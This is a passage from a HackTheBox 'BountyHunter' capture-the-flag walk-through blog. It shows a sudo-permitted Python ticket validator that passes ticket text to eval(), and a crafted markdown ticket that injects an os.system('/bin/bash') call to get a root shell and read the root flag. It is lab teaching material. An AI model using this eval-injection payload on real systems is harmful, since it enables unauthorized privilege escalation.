<p>The first one isn’t important, the second is but it doesn’t make any sense until we look at sudo rights:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>development@bountyhunter:~$ sudo -l
Matching Defaults entries for development on bountyhunter:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User development may run the following commands on bountyhunter:
    (root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
</code></pre></div></div>

<p>So we can run a python file called ticketValidator.py as root without a password. Safe to assume that’s our escalation path. Let’s check it out:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">development</span><span class="o">@</span><span class="n">bountyhunter</span><span class="p">:</span><span class="o">~</span><span class="err">$</span> <span class="n">cat</span> <span class="o">/</span><span class="n">opt</span><span class="o">/</span><span class="n">skytrain_inc</span><span class="o">/</span><span class="n">ticketValidator</span><span class="p">.</span><span class="n">py</span> 
<span class="c1">#Skytrain Inc Ticket Validation System 0.1
#Do not distribute this file.
</span>
<span class="k">def</span> <span class="nf">load_file</span><span class="p">(</span><span class="n">loc</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">loc</span><span class="p">.</span><span class="n">endswith</span><span class="p">(</span><span class="s">".md"</span><span class="p">):</span>
        <span class="k">return</span> <span class="nb">open</span><span class="p">(</span><span class="n">loc</span><span class="p">,</span> <span class="s">'r'</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"Wrong file type."</span><span class="p">)</span>
        <span class="nb">exit</span><span class="p">()</span>

<span class="k">def</span> <span class="nf">evaluate</span><span class="p">(</span><span class="n">ticketFile</span><span class="p">):</span>
    <span class="c1">#Evaluates a ticket to check for ireggularities.
</span>    <span class="n">code_line</span> <span class="o">=</span> <span class="bp">None</span>
    <span class="k">for</span> <span class="n">i</span><span class="p">,</span><span class="n">x</span> <span class="ow">in</span> <span class="nb">enumerate</span><span class="p">(</span><span class="n">ticketFile</span><span class="p">.</span><span class="n">readlines</span><span class="p">()):</span>
        <span class="k">if</span> <span class="n">i</span> <span class="o">==</span> <span class="mi">0</span><span class="p">:</span>
            <span class="k">if</span> <span class="ow">not</span> <span class="n">x</span><span class="p">.</span><span class="n">startswith</span><span class="p">(</span><span class="s">"# Skytrain Inc"</span><span class="p">):</span>
                <span class="k">return</span> <span class="bp">False</span>
            <span class="k">continue</span>
        <span class="k">if</span> <span class="n">i</span> <span class="o">==</span> <span class="mi">1</span><span class="p">:</span>
            <span class="k">if</span> <span class="ow">not</span> <span class="n">x</span><span class="p">.</span><span class="n">startswith</span><span class="p">(</span><span class="s">"## Ticket to "</span><span class="p">):</span>
                <span class="k">return</span> <span class="bp">False</span>
            <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Destination: </span><span class="si">{</span><span class="s">' '</span><span class="p">.</span><span class="n">join</span><span class="p">(</span><span class="n">x</span><span class="p">.</span><span class="n">strip</span><span class="p">().</span><span class="n">split</span><span class="p">(</span><span class="s">' '</span><span class="p">)[</span><span class="mi">3</span><span class="si">:</span><span class="p">])</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
            <span class="k">continue</span>

        <span class="k">if</span> <span class="n">x</span><span class="p">.</span><span class="n">startswith</span><span class="p">(</span><span class="s">"__Ticket Code:__"</span><span class="p">):</span>
            <span class="n">code_line</span> <span class="o">=</span> <span class="n">i</span><span class="o">+</span><span class="mi">1</span>
            <span class="k">continue</span>

        <span class="k">if</span> <span class="n">code_line</span> <span class="ow">and</span> <span class="n">i</span> <span class="o">==</span> <span class="n">code_line</span><span class="p">:</span>
            <span class="k">if</span> <span class="ow">not</span> <span class="n">x</span><span class="p">.</span><span class="n">startswith</span><span class="p">(</span><span class="s">"**"</span><span class="p">):</span>
                <span class="k">return</span> <span class="bp">False</span>
            <span class="n">ticketCode</span> <span class="o">=</span> <span class="n">x</span><span class="p">.</span><span class="n">replace</span><span class="p">(</span><span class="s">"**"</span><span class="p">,</span> <span class="s">""</span><span class="p">).</span><span class="n">split</span><span class="p">(</span><span class="s">"+"</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
            <span class="k">if</span> <span class="nb">int</span><span class="p">(</span><span class="n">ticketCode</span><span class="p">)</span> <span class="o">%</span> <span class="mi">7</span> <span class="o">==</span> <span class="mi">4</span><span class="p">:</span>
                <span class="n">validationNumber</span> <span class="o">=</span> <span class="nb">eval</span><span class="p">(</span><span class="n">x</span><span class="p">.</span><span class="n">replace</span><span class="p">(</span><span class="s">"**"</span><span class="p">,</span> <span class="s">""</span><span class="p">))</span>
                <span class="k">if</span> <span class="n">validationNumber</span> <span class="o">&gt;</span> <span class="mi">100</span><span class="p">:</span>
                    <span class="k">return</span> <span class="bp">True</span>
                <span class="k">else</span><span class="p">:</span>
                    <span class="k">return</span> <span class="bp">False</span>
    <span class="k">return</span> <span class="bp">False</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="n">fileName</span> <span class="o">=</span> <span class="nb">input</span><span class="p">(</span><span class="s">"Please enter the path to the ticket file.</span><span class="se">\n</span><span class="s">"</span><span class="p">)</span>
    <span class="n">ticket</span> <span class="o">=</span> <span class="n">load_file</span><span class="p">(</span><span class="n">fileName</span><span class="p">)</span>
    <span class="c1">#DEBUG print(ticket)
</span>    <span class="n">result</span> <span class="o">=</span> <span class="n">evaluate</span><span class="p">(</span><span class="n">ticket</span><span class="p">)</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">result</span><span class="p">):</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"Valid ticket."</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="s">"Invalid ticket."</span><span class="p">)</span>
    <span class="n">ticket</span><span class="p">.</span><span class="n">close</span>

<span class="n">main</span><span class="p">()</span>
</code></pre></div></div>

<p>If you aren’t familiar with Python this script may baffle you!</p>

<p>Looking back at the vulnerable.md file again we can see it is a template to the format needed:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>development@bountyhunter:~$ cat vulnerable.md 
# Skytrain Inc
## Ticket to 
__Ticket Code:__
**32+__import__('os').system('/bin/bash')
</code></pre></div></div>

<p>The script is checking the first three lines are as the example, then it splits the last line in to three parts. The two lines that you need to use to calculate the required sum are:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>if int(ticketCode) % 7 == 4:
</code></pre></div></div>

<p>This means the number in your ticket, which is provided in the template above as 32, has to be divisble by 7 and have 4 remainder. I used <a href="https://www.calculators.org/math/modulo.php">this</a> site to calculate ny number.</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>if validationNumber &gt; 100:
</code></pre></div></div>

<p>This is a secondary check that just means the number you’ve picked above also needs to be greater than 100. Here’s my final ticket:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>development@bountyhunter:~$ cat pencer.md 
# Skytrain Inc
## Ticket to root
__Ticket Code:__
**200+ 10 == 210 and __import__('os').system('/bin/bash') == True
</code></pre></div></div>

<h2 id="root-flag">Root Flag</h2>

<p>Now I can run the python script as root and point it at my ticket:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
pencer.md
Destination: root

root@bountyhunter:/home/development# id
uid=0(root) gid=0(root) groups=0(root)

root@bountyhunter:/home/development# cat /root/root.txt
&lt;HIDDEN&gt;
</code></pre></div></div>

<p>All done. See you next time.</p>

        
      </section>

      <footer class="page__meta">
        
        
  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-tags" aria-hidden="true"></i> Tags: </strong>
    <span itemprop="keywords">
    
      <a href="/tags/#burp" class="page__taxonomy-item p-category" rel="tag">Burp</a><span class="sep">, </span>
    
      <a href="/tags/#ctf" class="page__taxonomy-item p-category" rel="tag">CTF</a><span class="sep">, </span>
    
      <a href="/tags/#htb" class="page__taxonomy-item p-category" rel="tag">HTB</a><span class="sep">, </span>
    
      <a href="/tags/#linux" class="page__taxonomy-item p-category" rel="tag">Linux</a><span class="sep">, </span>
    
      <a href="/tags/#xxe" class="page__taxonomy-item p-category" rel="tag">XXE</a>
    
    </span>
  </p>




  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-folder-open" aria-hidden="true"></i> Categories: </strong>
    <span itemprop="keywords">
    
      <a href="/categories/#ctf" class="page__taxonomy-item p-category" rel="tag">CTF</a>
    
    </span>
  </p>


        

  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time class="dt-published" datetime="2021-11-17T00:00:00+00:00">November 17, 2021</time></p>

      </footer>

      <section class="page__share">
  <h4 class="page__share-title">Share on</h4>

  <a href="https://x.com/intent/tweet?text=Walk-through+of+BountyHunter+from+HackTheBox%20https%3A%2F%2Fpencer.io%2Fctf%2Fctf-htb-bountyhunter%2F" class="btn btn--x" aria-label="Share on X" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on X">
    <i class="fab fa-fw fa-x-twitter" aria-hidden="true"></i><span> X</span>
  </a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpencer.io%2Fctf%2Fctf-htb-bountyhunter%2F" class="btn btn--facebook" aria-label="Share on Facebook" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Facebook">
    <i class="fab fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span>
  </a>

  <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://pencer.io/ctf/ctf-htb-bountyhunter/" class="btn btn--linkedin" aria-label="Share on LinkedIn" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on LinkedIn">
    <i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span>
  </a>

  <a href="https://bsky.app/intent/compose?text=Walk-through+of+BountyHunter+from+HackTheBox%20https%3A%2F%2Fpencer.io%2Fctf%2Fctf-htb-bountyhunter%2F" class="btn btn--bluesky" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Bluesky">
    <i class="fab fa-fw fa-bluesky" aria-hidden="true"></i><span> Bluesky</span>
  </a>
</section>


      
  <nav class="pagination">
    
      <a href="/guides/guides-vpn-config/" class="pagination--pager" title="Securing connectivity with a VPN on Kali">Previous</a>
    
    
      <a href="/ctf/ctf-htb-intelligence/" class="pagination--pager" title="Walk-through of Intelligence from HackTheBox">Next</a>
    
  </nav>


    </div>

    
      
        <div class="page__comments">
  
  
      <h4 class="page__comments-title">Comments</h4>
      <section id="disqus_thread"></section>
    
</div>

      
    
  </article>

  
  
    
<div class="page__related">
  
  <h2 class="page__related-title">You May Also Enjoy</h2>
  <div class="grid__wrapper">
    
      
      



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/2023-01-13-15-39-46.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/ctf/ctf-htb-shoppy/" rel="permalink">Walk-through of Shoppy from HackTheBox
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-04-03T00:00:00+01:00">April 3, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          9 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Shoppy is an easy level machine by lockscan on HackTheBox. It’s a Linux box looking at NoSQL injections and Docker exploits.

Machine Information



This was...</p>
  </article>
</div>

    
      
      



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/2022-08-06-16-10-57.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/ctf/ctf-htb-support/" rel="permalink">Walk-through of Support from HackTheBox
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-03-26T00:00:00+00:00">March 26, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Support is an easy level machine by 0xdf on HackTheBox. This Windows box explores the risks of insecure permissions in an Active Directory environment.

Mach...</p>
  </article>
</div>

    
      
      



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/2022-07-25-16-46-47.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/ctf/ctf-htb-shared/" rel="permalink">Walk-through of Shared from HackTheBox
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-02-19T00:00:00+00:00">February 19, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          12 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Shared is a medium level machine by Nauten on HackTheBox. This Linux box explores using recent publicly disclosed vulnerabilities against a couple of well kn...</p>
  </article>
</div>

    
      
      



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/2022-07-17-22-44-34.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/ctf/ctf-htb-faculty/" rel="permalink">Walk-through of Faculty from HackTheBox
</a>
      
    </h2>
    

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-fw fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2023-02-12T00:00:00+00:00">February 12, 2023</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-fw fa-clock" aria-hidden="true"></i>
        
          11 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">Faculty is a medium level machine by gbyolo on HackTheBox. This Linux box focuses on vulnerabilities in a web app and software used by it.

</p>
  </article>
</div>

    
  </div>
</div>

  
  
</div>

      
    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap">
<form class="search-content__form" onkeydown="return event.key != 'Enter';" role="search">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term...">
  </form>
  <div id="results" class="results"></div>
</div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    

    
      
        
          <li><a href="https://twitter.com/pencer_io" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-twitter-square" aria-hidden="true"></i> Twitter</a></li>
        
      
        
          <li><a href="https://github.com/pencer-io/" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">© 2025 <a href="https://pencer.io">pencer.io</a>. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/jekyll-themes/minimal-mistakes/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>




  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18588186-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18588186-2', { 'anonymize_ip': false});
</script>






    
  <script>
    var disqus_config = function () {
      this.page.url = "https://pencer.io/ctf/ctf-htb-bountyhunter/";  /* Replace PAGE_URL with your page's canonical URL variable */
      this.page.identifier = "/ctf/ctf-htb-bountyhunter"; /* Replace PAGE_IDENTIFIER with your page's unique identifier variable */
    };
    (function() { /* DON'T EDIT BELOW THIS LINE */
      var d = document, s = d.createElement('script');
      s.src = 'https://pencer-io.disqus.com/embed.js';
      s.setAttribute('data-timestamp', +new Date());
      (d.head || d.body).appendChild(s);
    })();
  </script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a>
</noscript>


  




  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pencer.io/assets/css/main.css
body_size: 12680
content:
.author__urls.social-icons i,.author__urls.social-icons .svg-inline--fa,.page__footer-follow .social-icons i,.page__footer-follow .social-icons .svg-inline--fa{color:inherit}.ais-search-box .ais-search-box--input{background-color:#1f242c}/*!
 * Minimal Mistakes Jekyll Theme 4.19.1 by Michael Rose
 * Copyright 2013-2019 Michael Rose - mademistakes.com | @mmistakes
 * Licensed under MIT (https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE)
*/article.page{float:left;width:100%}.mfp-counter{font-family:Georgia,Times,serif}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:1;filter:alpha(opacity=100);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Georgia,Times,serif}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#fff}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:1;filter:alpha(opacity=100);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #fff}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-figure figcaption{margin-top:0;margin-bottom:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}a:focus,button:focus{outline:thin dotted #00adb5;outline:5px auto #00adb5;outline-offset:-2px}*{box-sizing:border-box}html{box-sizing:border-box;background-color:#252a34;font-size:16px;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}@media (min-width: 48em){html{font-size:18px}}@media (min-width: 64em){html{font-size:20px}}@media (min-width: 80em){html{font-size:22px}}body{margin:0}::-moz-selection{color:#fff;background:#000}::selection{color:#fff;background:#000}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}a{color:#8cd2d5}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{box-sizing:border-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}html{position:relative;min-height:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;padding:0;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;line-height:1.5}body.overflow--hidden{overflow:hidden}h1,h2,h3,h4,h5,h6{margin:2em 0 0.5em;line-height:1.2;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-weight:bold}h1{margin-top:0;font-size:1.563em}h2{font-size:1.25em}h3{font-size:1.125em}h4{font-size:1.0625em}h5{font-size:1.03125em}h6{font-size:1em}small,.small{font-size:.75em}p{margin-bottom:1.3em}u,ins{text-decoration:none;border-bottom:1px solid #eaeaea}u a,ins a{color:inherit}del a{color:inherit}p,pre,blockquote,ul,ol,dl,figure,table,fieldset{orphans:3;widows:3}abbr[title],abbr[data-original-title]{text-decoration:none;cursor:help;border-bottom:1px dotted #eaeaea}blockquote{margin-block:2em;margin-inline-end:1em;padding-inline:1em;font-style:italic;border-inline-start:0.25em solid #00adb5}blockquote cite{font-style:italic}blockquote cite::before{content:"\2014";padding-inline-end:5px}a:visited{color:#699ea0}a:hover{color:#a9dde0;outline:0}tt,code,kbd,samp,pre{font-family:Monaco,Consolas,"Lucida Console",monospace}pre{overflow-x:auto}hr{display:block;margin:1em 0;border:0;border-top:1px solid #51555d}ul li,ol li{margin-bottom:0.5em}li ul,li ol{margin-top:0.5em}figure{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-wrap:wrap;margin:2em 0}figure img,figure iframe,figure .fluid-width-video-wrapper{margin-bottom:1em}figure img{width:100%;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}figure>a{display:block}@media (min-width: 37.5em){figure.half>a,figure.half>img{width:calc(50% - 0.5em)}}figure.half figcaption{width:100%}@media (min-width: 37.5em){figure.third>a,figure.third>img{width:calc(33.3333% - 0.5em)}}figure.third figcaption{width:100%}figcaption{margin-bottom:0.5em;color:#eee;font-family:Georgia,Times,serif;font-size:.75em}figcaption a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}figcaption a:hover{color:#a9dde0}svg:not(:root){overflow:hidden}nav ul{margin:0;padding:0}nav li{list-style:none}nav a{text-decoration:none}nav ul li,nav ol li{margin-bottom:0}nav li ul,nav li ol{margin-top:0}b,i,strong,em,blockquote,p,q,span,figure,img,h1,h2,header,input,a,tr,td,form button,input[type="submit"],.btn,.highlight,.archive__item-teaser{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}form{margin-bottom:5px;padding:1em;background-color:#1f242c}form fieldset{margin-bottom:5px;padding:0;border-width:0}form legend{display:block;width:100%;margin-bottom:10px;margin-inline-start:-7px;padding:0;color:#eaeaea;border:0;white-space:normal}form p{margin-bottom:2.5px}form ul{list-style-type:none;margin:0 0 5px 0;padding:0}form br{display:none}label,input,button,select,textarea{vertical-align:baseline}input,button,select,textarea{box-sizing:border-box;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif}label{display:block;margin-bottom:0.25em;color:#eaeaea;cursor:pointer}label small{font-size:.75em}label input,label textarea,label select{display:block}input,textarea,select{display:inline-block;width:100%;padding:0.25em;margin-bottom:0.5em;color:#eaeaea;background-color:#252a34;border:#51555d;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,0.125)}.input-mini{width:60px}.input-small{width:90px}input[type="image"],input[type="checkbox"],input[type="radio"]{width:auto;height:auto;padding:0;margin:3px 0;line-height:normal;cursor:pointer;border-radius:0;border:0 